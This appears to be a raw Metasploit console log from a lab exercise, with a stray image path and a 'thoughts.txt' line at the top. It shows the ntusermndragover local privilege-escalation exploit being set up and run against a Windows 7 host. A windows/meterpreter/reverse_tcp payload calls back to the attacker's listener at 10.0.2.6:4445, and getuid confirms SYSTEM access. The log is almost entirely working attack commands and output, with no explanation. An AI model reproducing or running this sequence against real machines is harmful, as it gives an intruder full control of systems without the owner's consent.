 Module options (exploit/windows/local/ntusermndragover):
Name Current Setting Required Description
SESSION yes The session to run this module on
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.6 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 x86
thoughts.txt
View the full module info with the info, or info -d command.
msf6 exploit(windows/local/ntusermndragover) > set session 8
session => 8
msf6 exploit(windows/local/ntusermndragover) > lport 4445
[-] Unknown command: lport
msf6 exploit(windows/local/ntusermndragover) > set lport 4445
lport => 4445
msf6 exploit(windows/local/ntusermndragover) > run
[*] Started reverse TCP handler on 10.0.2.6:4445
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable.
[*] Reflectively injecting the exploit DLL and running the exploit...
[*] Launching msiexec to host the DLL...
[+] Process 3944 launched.
[*] Reflectively injecting the DLL into 3944...
[*] Sending stage (175686 bytes) to 10.0.2.12
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Meterpreter session 9 opened (10.0.2.6:4445 -> 10.0.2.12:49184) at 2023-01-14 01:23:38 -0500
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >